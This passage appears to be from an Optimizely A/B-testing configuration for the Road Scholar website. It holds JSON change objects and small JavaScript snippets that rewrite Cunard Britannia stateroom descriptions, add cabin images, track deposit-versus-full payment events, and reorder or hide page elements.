Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "461AB350-DB9A-48B6-95C9-180A5211ED02", "selector": "#accommodationDetails-3 .order-3"}, {"id": "9A05B2CF-3E6B-4A4E-AC52-B91BAC066D11", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "42B8D619-8252-4C85-81BE-68B0A1CB54B6", "selector": "#accommodationDetails-1 img"}, {"id": "C8D3DB72-BFDE-4587-B4D3-B548043804C2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "2382033F-FDDA-4863-83AF-AC670C4BCDEC", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "5B1D6561-6068-4276-81CB-7EEB46B60ABD", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/B_B/B_B/qa-britannia-balcony-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "append"}, {"id": "D75BC323-B71E-4914-87C7-5AB0A2862BF6", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<h6><i>Please note these images represent one of several room configurations possible in this cabin type.</i></h6>", "operator": "append"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Double"}, "type": "attribute", "id": "3A6343ED-7070-41B5-B0ED-6BF5201F745D", "selector": "#accommodationDetails-1 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Single"}, "type": "attribute", "id": "6B12B24E-8684-4A70-91F1-805CFB404703", "selector": "#accommodationDetails-1 div:nth-of-type(3) > .text-muted"}, {"id": "62B87E68-1AA2-4E2F-8AFD-C1E3DB26D068", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/O_D/O_D/qa-britannia-oceanview-deluxe-floorplan.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"css": {"width": "275px", "height": "179px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3FF21740-0969-4318-A99F-7E1E44D04881", "selector": "#accommodationDetails-2 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF", "selector": "#accommodationDetails-2 img:nth-of-type(2)"}, {"id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange", "type": "rearrange", "selector": "#accommodationDetails-2 img:nth-of-type(2)", "insertSelector": "#accommodationDetails-2 img:nth-of-type(1)", "operator": "after", "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF"]}, {"css": {"width": "121px"}, "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange"], "attributes": {"html": "Accomodation 2: Double"}, "type": "attribute", "id": "7470B3B9-E43E-4D97-9F43-1D6061A1F4DF", "selector": "#accommodationDetails-2 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "363px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5CE4BCFA-4F7C-4CA1-A333-8E0FEC57F023", "selector": "#accommodationDetails-3 img"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F938932D-A85C-41B1-A24D-40B321154305", "selector": "#accommodationDetails-1 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6DE1A874-7E23-467C-8F1D-91ABFF2E0F69", "selector": "#accommodationDetails-1 img:nth-of-type(2)"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 2: Single"}, "type": "attribute", "id": "937941CB-58E5-4778-8740-54D38E6A168B", "selector": ".wait-list.text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Double"}, "type": "attribute", "id": "605D3921-BF6B-4AA6-98C0-22D0A0504D5B", "selector": "#accommodationDetails-3 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Single"}, "type": "attribute", "id": "764FAE77-AF20-442F-9ABC-9A404CE63947", "selector": "#accommodationDetails-3 div:nth-of-type(3) > .text-muted"}, {"css": {}, "dependencies": [], "attributes": {"style": "width: 275px; height: 175px;"}, "type": "attribute", "id": "4A478012-23D0-4052-BB8A-D776D56A9018", "selector": "#accommodationDetails-3 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78993A83-4108-4276-9DF4-A50C260AAEE8", "selector": "#accommodationDetails-3 img:nth-of-type(2)"}, {"id": "5EE74292-F5F9-4036-81D7-089FA91C423F", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/I_I/I_I/qa-britannia-inside-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"id": "A593C6B2-256C-4769-873A-298F469DE2AD", "type": "append", "dependencies": ["5EE74292-F5F9-4036-81D7-089FA91C423F"], "selector": "#accommodationDetails-2 .order-3", "value": "<h6>Please note these images represent on of several room configurations in this cabin type</h6>", "operator": "prepend"}, {"css": {"font-size": "16px"}, "dependencies": [], "attributes": {"html": "<i>Please note these images represent on of several room configurations in this cabin type</i>"}, "type": "attribute", "id": "F07A998B-3268-4BFE-8278-563B5D5464E2", "selector": "#accommodationDetails-2 h6"}, {"css": {}, "dependencies": [], "attributes": {"html": "Please note thes image represent one of several room configurations in this cabin type. </br></br>"}, "type": "attribute", "id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63", "selector": "i"}, {"id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange", "type": "rearrange", "selector": "i", "insertSelector": "#accommodationDetails-1 .order-3", "operator": "prepend", "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63"]}, {"css": {}, "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange"], "attributes": {"html": "Please note these image represent one of several room configurations in the Britannia Balcony cabin type (High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, Approx 410 sq ft). <br><br>\n<b"}, "type": "attribute", "id": "926AE5DE-8E76-4737-B230-7EA0E7AE8EF1", "selector": "#accommodationDetails-1 i"}]}]}, {"id": "26603950854", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "7EF610AB-F56A-4432-8AE3-68F4B3CF9424", "type": "custom_code", "value": function($){// Find all elements with the class name
const elements = document.querySelectorAll('.collapsed.accommodation-toggle');

// Loop through each element and trigger a click event
elements.forEach(element => {
  element.click();
});
}, "dependencies": []}, {"id": "D347E975-3C0C-4056-A52E-DCA0228C689B", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "89B40AEB-84A0-472E-B842-4772D2DD3EEC", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "EA7B93F3-66F0-42AF-94A8-C1AFDCA933D1", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E947BE06-AD1C-4A11-87D2-EE851189C98F", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "B3698BD8-F39B-4721-B79C-4B6E5B72D67E", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "0C95162F-1464-4273-8150-801DB7143394", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "93A21671-FE20-434B-A2E4-5CAC04A89AD9", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "4F110F55-70CC-4D8B-B53F-1BC8E6713950", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "3D98A1E6-0E42-4D84-BB0B-6BA3416B6DBF", "selector": "#accommodationDetails-3 .order-3"}, {"id": "51992706-0EA2-4A91-BEED-D3E3D8FE3A64", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "ADE3F090-A196-42B6-B56A-9C3E0B9B48C6", "selector": "#accommodationDetails-1 img"}, {"id": "7B576FDD-475F-4C23-BDBF-E3D9B5590EEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "853C08A3-95D0-44BF-A199-0778B2F284A8", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "7876D06C-2DA5-4DB4-9C0F-7C1BE2669897", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "2398741C-1DDA-4C6A-B1E8-282872386DEB", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "176D0577-6DB9-40D7-AB0C-5C356F956EE4", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}], "weightDistributions": [{"entityId": "25284360167", "endOfRange": 5000}, {"entityId": "26603950854", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25290820004"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25288390007"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25524580225", "name": null, "commitId": "25857140047", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25565880304", "integrationSettings": null, "variations": [{"id": "25548290191", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0D323B95-FACB-4A5D-B62B-54035762F3C1", "selector": ".clm-lodging"}]}]}, {"id": "25584290154", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"id": "96EFCE81-01B6-4447-A637-275D33AB8A33", "type": "append", "selector": "head", "value": "<style>.lgl-item-reviews {\ndisplay: none!important;\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "761494B5-9D3E-4FAE-A640-62BA16648BD3", "selector": ".cdp-selector-container"}]}]}], "weightDistributions": [{"entityId": "25548290191", "endOfRange": 7500}, {"entityId": "25584290154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25524580225"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25524580224"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": [{"id": "1B1C3C86-56E1-4741-979B-2B3A769AC4F2", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option:not(.opt-changed)', function(option){
  option.addEventListener('click', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    option.classList.add('opt-changed');
  });  
});

utils.observeSelector('.cdp-option-custom input:not(.opt-changed)', function(input){
  input.addEventListener('change', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    input.classList.add('opt-changed');
  });
});
}, "dependencies": []}], "id": "25949200171", "name": null, "commitId": "26449500566", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25965190064", "integrationSettings": null, "variations": [{"id": "25939030236", "name": null, "actions": []}, {"id": "25967200045", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "AB16027E-67A7-4537-8E21-B5DDB3922F16", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
    var option1 = document.querySelectorAll('.cdp-option')[1];
    var option2 = document.querySelectorAll('.cdp-option')[2];
    var option3 = document.querySelectorAll('.cdp-option')[3];

    options.parentNode.insertBefore(option2, option1);
    options.parentNode.insertBefore(option3, option2);
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}]}]}, {"id": "25983381075", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "EDD348ED-A7DE-42B0-BF51-DF18E410A8FF", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
   	document.querySelectorAll('.cdp-option')[1].classList.add('opt-hidden');
  	document.querySelectorAll('.cdp-option')[3].classList.add('opt-hidden');
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}, {"id": "8EE1A472-E3B0-402D-884A-86C27D1C43BE", "type": "append", "selector": "head", "value": "<style>.opt-hidden {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "25939030236", "endOfRange": 3400}, {"entityId": "25967200045", "endOfRange": 6700}, {"entityId": "25983381075", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25949200171"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25924450223"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "26185000663", "name": null, "commitId": "26177100626", "groupId": "29005530459", "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26134730778"], "audienceName": null, "changes": null, "id": "26160210463", "integrationSettings": null, "variations": [{"id": "26169750691", "name": null, "actions": [{"viewId": "25732950170", "changes": []}]}, {"id": "26152340673", "name": null, "actions": [{"viewId": "25732950170", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"good-to-know-title\">Good To Know:</div>\n    <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-canceltransfer\"></span><span class=\"cdp-aside-link\" data-bs-toggle=\"modal\" data-bs-target=\"#cancelTransferFeesModal\">Cancel &amp; Transfer Policy</span></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-tripprotection\"></span><a href=\"/about/protection-plan/\">Trip Protection</a></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-uniE922\"></span><span class=\"cdp-aside-link cdp-climate\">Daily Weather Averages</span></div>\n</br>\n<div class=\"good-to-know-title\">Enrolling as a Group:</div>\n<div>To enroll or discuss please contact us by phone at <a href=tel:877-209-4634\"> (877) 209-4634</a>; contact us by email at <a href=\"mailto:groups@roadscholar.org\">groups@roadscholar.org</a>; or <a href=\"https://calendly.com/road-scholar-private-groups/info\">schedule a time</a> to talk with our private group expert </div> \n       "}, "type": "attribute", "id": "E7457B6F-B8EA-4028-92F0-0DE1FDECE110", "selector": ".good-to-know-container"}]}]}], "weightDistributions": [{"entityId": "26152340673", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26185000663"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25732950170"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27020970491", "name": null, "commitId": "26920070968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26959650968", "integrationSettings": null, "variations": [{"id": "27052110257", "name": null, "actions": []}, {"id": "26981350889", "name": null, "actions": [{"viewId": "27047310335", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Every friend you refer gives you another chance to win!\n\n"}, "type": "attribute", "id": "A43CC3EA-5EF0-40C1-887E-79C6C77F9365", "selector": ".af-question > p"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "942EE784-41E8-4640-BD19-F120CCEDB927", "selector": ".btn-primary-inverted"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4BCA2E7F-386F-4B4C-84FE-12A8CF5F2425", "selector": ".px-4"}]}]}], "weightDistributions": [{"entityId": "26981350889", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27020970491"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27047310335"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27054140234", "name": null, "commitId": "27093260110", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26931051439", "integrationSettings": null, "variations": [{"id": "26904471156", "name": null, "actions": []}, {"id": "26956900695", "name": null, "actions": [{"viewId": "26956730427", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CD01E35C-2355-45CB-82E9-C1C22C23179A", "selector": ".trip-prep-options-container > div:nth-of-type(1) > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "26956900695", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27054140234"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["26956730427"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27836010490", "name": null, "commitId": "28138350055", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "27931280018", "integrationSettings": null, "variations": [{"id": "27802450761", "name": null, "actions": []}, {"id": "27937050067", "name": null, "actions": [{"viewId": "27863950417", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "00500A49-1C22-4336-AD55-8EC81FD6A4E6", "selector": ".intercom-launcher"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9C0D4A52-BB23-42EE-8740-CEF4DAE5AAC2", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}]}]}], "weightDistributions": [{"entityId": "27802450761", "endOfRange": 5000}, {"entityId": "27937050067", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27836010490"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27863950417"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29320590334", "name": null, "commitId": "29583500132", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29341460178", "integrationSettings": null, "variations": [{"id": "29338680131", "name": null, "actions": []}, {"id": "29337720154", "name": null, "actions": [{"viewId": "29326400323", "changes": [{"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": [], "type": "attribute"}, {"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77"]}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange"], "type": "attribute"}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange", "type": "rearrange", "selector": ".peyton .container.text-center > .img-fluid", "insertSelector": ".component-text-block", "operator": "before", "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC"]}, {"css": {}, "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange"], "attributes": {"html": "\nAll-Inclusive United Kingdom Adventures"}, "type": "attribute", "id": "E02B78BB-F2B1-4AF0-97FA-B0ECFB4923ED", "selector": ".peyton .stb-header"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D92E060A-171A-470B-92CF-480B5D1B3192", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "2E38C95B-09DA-4800-B283-F85E6E251933", "selector": "#peyton-ds-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "68040ADA-6AE0-44D5-A8BC-8D1E438ABE3E", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "965C4121-E8AC-4F58-B4FD-8BC1E5C7E3E9", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "653408E7-71AE-4118-9496-8A1090F1BCA5", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "29338680131", "endOfRange": 5000}, {"entityId": "29337720154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29320590334"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29326400323"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29339990327", "name": null, "commitId": "29750790025", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29378930198", "integrationSettings": null, "variations": [{"id": "29381530060", "name": null, "actions": []}, {"id": "29348650131", "name": null, "actions": [{"viewId": "29342110405", "changes": [{"id": "669C537A-329B-4784-974D-D0560AEF7E6A", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": [], "type": "attribute"}, {"id": "669C537A-329B-4784-974D-D0560AEF7E6A-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A"]}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A-rearrange"], "type": "attribute"}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange", "type": "rearrange", "selector": ".peyton .container em", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA"]}, {"id": "FF55B1F8-69CB-44B6-880C-7ECB7D75867C", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange"], "type": "attribute"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A955741F-E779-4CA1-BA9F-4F1DB0B3606D", "selector": ".peyton .container > div:nth-of-type(4) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3B43C2F4-5B3E-4084-A3A4-25478EB1961B", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "551CAAF0-4AB1-4645-A54E-CA92AC8C21C2", "selector": "#peyton-ds-content"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "338FDC6F-E006-4AEE-B543-89A0E9A6E12A", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": 